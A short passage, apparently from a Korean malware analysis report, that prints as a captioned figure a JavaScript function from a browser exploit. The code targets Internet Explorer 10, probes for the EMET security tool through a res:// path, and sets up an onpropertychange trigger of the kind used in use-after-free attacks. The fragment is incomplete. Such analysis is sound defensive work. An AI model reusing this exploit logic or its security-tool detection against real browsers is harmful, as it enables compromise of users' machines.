 function puIHa3()
{
var bamboo_go ="<!DOCTYPE html PUBLIC '-//W3C//DTD
XHTML 1.0 Transitional//EN' '
res://C:\\windows\\AppPatch\\EMET.DLL'>";
if(navigator.userAgent.indexOf("MSIE 10.0")>0)
{
if(developonther(bamboo_go) )
{
return;
}
var a=document.getElementsByTagName("script");
var b=a[0];
b.onpropertychange=fun;
var c=document.createElement('SELECT');
c=b.appendChild(c);
}
그림 9 puIHa3() 내부함수